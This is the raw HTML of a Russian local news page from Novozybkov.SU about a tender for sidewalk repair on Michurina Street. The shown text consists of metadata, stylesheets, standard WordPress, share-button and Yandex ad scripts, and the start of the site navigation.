

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novozybkov.su/%D0%B2%D1%8B%D1%81%D1%82%D0%B0%D0%B2%D0%B8%D0%BB%D0%B8-%D0%BD%D0%B0-%D1%82%D0%BE%D1%80%D0%B3%D0%B8-%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82-%D1%82%D1%80%D0%BE%D1%82%D1%83%D0%B0%D1%80%D0%B0-%D0%B2-%D0%BD/
body_size: 21959
content:
<!DOCTYPE HTML><html lang="ru-RU"><head><meta charset="UTF-8" /><link rel="profile" href="http://gmpg.org/xfn/11" /><title>Выставили на торги ремонт тротуара в Новозыбкове &bull; Новозыбков.SU</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- The SEO Framework Создано Сибрэ Вайэр -->
<meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<link rel="canonical" href="https://novozybkov.su/%d0%b2%d1%8b%d1%81%d1%82%d0%b0%d0%b2%d0%b8%d0%bb%d0%b8-%d0%bd%d0%b0-%d1%82%d0%be%d1%80%d0%b3%d0%b8-%d1%80%d0%b5%d0%bc%d0%be%d0%bd%d1%82-%d1%82%d1%80%d0%be%d1%82%d1%83%d0%b0%d1%80%d0%b0-%d0%b2-%d0%bd/" />
<link rel="shortlink" href="https://novozybkov.su/?p=163067" />
<meta name="description" content="Конкретнее закупка обозначена как &laquo;Ремонт автомобильной дороги по ул. Мичурина (от Автодороги на Карховку до 0&#x2d;вого километра) (ремонт тротуара) в г." />
<meta property="og:type" content="article" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="Новозыбков.SU" />
<meta property="og:title" content="Выставили на торги ремонт тротуара в Новозыбкове" />
<meta property="og:description" content="Конкретнее закупка обозначена как &laquo;Ремонт автомобильной дороги по ул. Мичурина (от Автодороги на Карховку до 0&#x2d;вого километра) (ремонт тротуара) в г. Новозыбков Брянской области." />
<meta property="og:url" content="https://novozybkov.su/%d0%b2%d1%8b%d1%81%d1%82%d0%b0%d0%b2%d0%b8%d0%bb%d0%b8-%d0%bd%d0%b0-%d1%82%d0%be%d1%80%d0%b3%d0%b8-%d1%80%d0%b5%d0%bc%d0%be%d0%bd%d1%82-%d1%82%d1%80%d0%be%d1%82%d1%83%d0%b0%d1%80%d0%b0-%d0%b2-%d0%bd/" />
<meta property="og:image" content="https://novozybkov.su/wp-content/uploads/2023/06/Без-имени-1-3.jpg" />
<meta property="og:image:width" content="826" />
<meta property="og:image:height" content="467" />
<meta property="article:published_time" content="2023-06-03T12:42:08+00:00" />
<meta property="article:modified_time" content="2023-06-03T12:42:08+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Выставили на торги ремонт тротуара в Новозыбкове" />
<meta name="twitter:description" content="Конкретнее закупка обозначена как &laquo;Ремонт автомобильной дороги по ул. Мичурина (от Автодороги на Карховку до 0&#x2d;вого километра) (ремонт тротуара) в г. Новозыбков Брянской области." />
<meta name="twitter:image" content="https://novozybkov.su/wp-content/uploads/2023/06/Без-имени-1-3.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://novozybkov.su/#/schema/WebSite","url":"https://novozybkov.su/","name":"Новозыбков.SU","description":"Новости города","inLanguage":"ru-RU","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://novozybkov.su/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://novozybkov.su/#/schema/Organization","name":"Новозыбков.SU","url":"https://novozybkov.su/","logo":{"@type":"ImageObject","url":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","contentUrl":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","width":40,"height":40}}},{"@type":"WebPage","@id":"https://novozybkov.su/%d0%b2%d1%8b%d1%81%d1%82%d0%b0%d0%b2%d0%b8%d0%bb%d0%b8-%d0%bd%d0%b0-%d1%82%d0%be%d1%80%d0%b3%d0%b8-%d1%80%d0%b5%d0%bc%d0%be%d0%bd%d1%82-%d1%82%d1%80%d0%be%d1%82%d1%83%d0%b0%d1%80%d0%b0-%d0%b2-%d0%bd/","url":"https://novozybkov.su/%d0%b2%d1%8b%d1%81%d1%82%d0%b0%d0%b2%d0%b8%d0%bb%d0%b8-%d0%bd%d0%b0-%d1%82%d0%be%d1%80%d0%b3%d0%b8-%d1%80%d0%b5%d0%bc%d0%be%d0%bd%d1%82-%d1%82%d1%80%d0%be%d1%82%d1%83%d0%b0%d1%80%d0%b0-%d0%b2-%d0%bd/","name":"Выставили на торги ремонт тротуара в Новозыбкове &bull; Новозыбков.SU","description":"Конкретнее закупка обозначена как &laquo;Ремонт автомобильной дороги по ул. Мичурина (от Автодороги на Карховку до 0&#x2d;вого километра) (ремонт тротуара) в г.","inLanguage":"ru-RU","isPartOf":{"@id":"https://novozybkov.su/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://novozybkov.su/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://novozybkov.su/","name":"Новозыбков.SU"},{"@type":"ListItem","position":2,"item":"https://novozybkov.su/category/bryansk-414/","name":"Рубрика: Новости"},{"@type":"ListItem","position":3,"name":"Выставили на торги ремонт тротуара в Новозыбкове"}]},"potentialAction":{"@type":"ReadAction","target":"https://novozybkov.su/%d0%b2%d1%8b%d1%81%d1%82%d0%b0%d0%b2%d0%b8%d0%bb%d0%b8-%d0%bd%d0%b0-%d1%82%d0%be%d1%80%d0%b3%d0%b8-%d1%80%d0%b5%d0%bc%d0%be%d0%bd%d1%82-%d1%82%d1%80%d0%be%d1%82%d1%83%d0%b0%d1%80%d0%b0-%d0%b2-%d0%bd/"},"datePublished":"2023-06-03T12:42:08+00:00","dateModified":"2023-06-03T12:42:08+00:00","author":{"@type":"Person","@id":"https://novozybkov.su/#/schema/Person/9ec68ef0ff47598c8213e6753b0faf05","name":"НОВОЗЫБКОВ.SU"}}]}</script>
<!-- / The SEO Framework Создано Сибрэ Вайэр | 16.19ms meta | 1.59ms boot -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="canonical" href="https://novozybkov.su/%d0%b2%d1%8b%d1%81%d1%82%d0%b0%d0%b2%d0%b8%d0%bb%d0%b8-%d0%bd%d0%b0-%d1%82%d0%be%d1%80%d0%b3%d0%b8-%d1%80%d0%b5%d0%bc%d0%be%d0%bd%d1%82-%d1%82%d1%80%d0%be%d1%82%d1%83%d0%b0%d1%80%d0%b0-%d0%b2-%d0%bd/" />


<!-- Stylesheets -->
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/css/navigation.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=general-https&#038;layout-in-use=single&#038;rand=1418492992&#038;current-layout=single%7C%7Cpost%7C%7C163067' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=layout-single-https&#038;layout-in-use=single&#038;rand=1465032652&#038;current-layout=single%7C%7Cpost%7C%7C163067' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=responsive-grid-https&#038;layout-in-use=single&#038;rand=143912159&#038;current-layout=single%7C%7Cpost%7C%7C163067' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-includes/css/dist/block-library/style.min.css' type='text/css'  />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-widget-plus/assets/css/cwp.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/mag-popup.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srzytstyles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srizon.custom.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css'  />


<!-- Scripts -->
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=responsive-grid-js-https&amp;layout-in-use=single&amp;rand=764958405&amp;current-layout=single%7C%7Cpost%7C%7C163067" id="padma-responsive-grid-js-https-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/mag-popup.js" id="srzmp-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/srizon.custom.min.js" id="srzcustom-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.hoverintent.js" id="jquery-hoverintent-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/jquery.superfish.js" id="padma-superfish-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/selectnav.js" id="padma-selectnav-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=block-dynamic-js-layout-single-https&amp;layout-in-use=single&amp;rand=1855403895&amp;current-layout=single%7C%7Cpost%7C%7C163067" id="block-dynamic-js-layout-single-js"></script>

<!--[if lt IE 9]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/html5shiv.js"></script>
<![endif]-->

<!--[if lt IE 8]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/ie8.js"></script>
<![endif]-->



<!-- Extras -->
<link rel="alternate" type="application/rss+xml" href="https://novozybkov.su/feed/" title="Новозыбков.SU" />
<link rel="pingback" href="https://novozybkov.su/xmlrpc.php" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента" href="https://novozybkov.su/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев" href="https://novozybkov.su/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев к &laquo;Выставили на торги ремонт тротуара в Новозыбкове&raquo;" href="https://novozybkov.su/%d0%b2%d1%8b%d1%81%d1%82%d0%b0%d0%b2%d0%b8%d0%bb%d0%b8-%d0%bd%d0%b0-%d1%82%d0%be%d1%80%d0%b3%d0%b8-%d1%80%d0%b5%d0%bc%d0%be%d0%bd%d1%82-%d1%82%d1%80%d0%be%d1%82%d1%83%d0%b0%d1%80%d0%b0-%d0%b2-%d0%bd/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2%25d1%258b%25d1%2581%25d1%2582%25d0%25b0%25d0%25b2%25d0%25b8%25d0%25bb%25d0%25b8-%25d0%25bd%25d0%25b0-%25d1%2582%25d0%25be%25d1%2580%25d0%25b3%25d0%25b8-%25d1%2580%25d0%25b5%25d0%25bc%25d0%25be%25d0%25bd%25d1%2582-%25d1%2582%25d1%2580%25d0%25be%25d1%2582%25d1%2583%25d0%25b0%25d1%2580%25d0%25b0-%25d0%25b2-%25d0%25bd%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2%25d1%258b%25d1%2581%25d1%2582%25d0%25b0%25d0%25b2%25d0%25b8%25d0%25bb%25d0%25b8-%25d0%25bd%25d0%25b0-%25d1%2582%25d0%25be%25d1%2580%25d0%25b3%25d0%25b8-%25d1%2580%25d0%25b5%25d0%25bc%25d0%25be%25d0%25bd%25d1%2582-%25d1%2582%25d1%2580%25d0%25be%25d1%2582%25d1%2583%25d0%25b0%25d1%2580%25d0%25b0-%25d0%25b2-%25d0%25bd%2F&#038;format=xml" />
<style>a.cld-like-dislike-trigger {color: #dd3e3e;}span.cld-count-wrap {color: #dd3333;}</style><meta name=”viewport” content=”width=device-width, initial-scale=0.01″>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1602461-4'
  })
})</script>		<style type="text/css">
			.cwp-li {
				overflow: hidden;
			}

			.cwp-avatar {
				float: left;
				margin-top: .2em;
				margin-right: 1em;
			}

			.cwp-avatar.rounded .avatar {
				border-radius: 50%;
			}

			.cwp-avatar.square .avatar {
				border-radius: 0;
			}

			.cwp-comment-excerpt {
				display: block;
				color: #787878;
			}
		</style>
		<style id="sccss">
   .photo {
    display: inline-block; /* Строчно-блочный элемент */
    position: relative; /* Относительное позиционирование */
   }
   .photo:hover::after {
    content: attr(data-title); /* Выводим текст */
    position: absolute; /* Абсолютное позиционирование */
    left: 0; right: 0; bottom: 5px; /* Положение подсказки */
    z-index: 1; /* Отображаем подсказку поверх других элементов */
    background: rgba(0,42,167,0.9); /* Полупрозрачный цвет фона */
    color: #fff; /* Цвет текста */
    text-align: center; /* Выравнивание текста по центру */
    font-family: Arial, sans-serif; /* Гарнитура шрифта */
    font-size: 11px; /* Размер текста подсказки */
    padding: 5px 10px; /* Поля */
    border: 1px solid #333; /* Параметры рамки */
   }
  </style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head><body class="post-template-default single single-post postid-163067 single-format-standard wp-custom-logo wp-embed-responsive custom safari webkit responsive-grid-enabled responsive-grid-active layout-single-post-163067 layout-using-single" itemscope itemtype="http://schema.org/WebPage"><div id="whitewrap"><div id="wrapper-w8r5d4b28c7a36e8" class="wrapper wrapper-fixed wrapper-fixed-grid grid-fluid-24-50-5 responsive-grid wrapper-last" data-alias=""><div class="grid-container clearfix"><section class="row row-1"><section class="column column-1 grid-left-0 grid-width-11"><header id="block-btq5d4b259d8ce37" class="block block-type-header block-fixed-height block-mirrored block-mirroring-btq5d4b259d8ce37 block-original-b8u5d4b28c7a8e72" data-alias="" itemscope="" itemtype="http://schema.org/WPHeader"><div class="block-content"><a href="https://novozybkov.su" class="banner-image"><img src="https://novozybkov.su/wp-content/uploads/2024/08/padma-imported-image.jpg" alt="Новозыбков.SU" /></a></div></header></section><section class="column column-2 grid-left-0 grid-width-13"><aside id="block-bm25d4b25b5e4b6d" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25d4b25b5e4b6d block-original-bei5d4b28c7a73a5" data-alias="Заголовок" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-529" class="widget widget_text">
			<div class="textwidget"><p><!-- Yandex.RTB R-A-1602461-1 --></p>
<div id="yandex_rtb_R-A-1602461-3"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></p>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-2"><section class="column column-1 grid-left-0 grid-width-24"><nav id="block-bl25d4b25fade52b" class="block block-type-navigation block-fluid-height block-mirrored block-mirroring-bl25d4b25fade52b block-original-bf25d4b28c7a6db5" data-alias="" itemscope="" itemtype="http://schema.org/SiteNavigationElement"><div class="block-content"><div class="nav-horizontal nav-align-left responsive-menu-align-right"><ul id="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="/">Главная</a></li>
<li id="menu-item-47510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47510"><a href="https://novozybkov.su/category/%d0%b2%d0%b0%d0%ba%d0%b0%d0%bd%d1%81%d0%b8%d0%b8/">Вакансии</a></li>
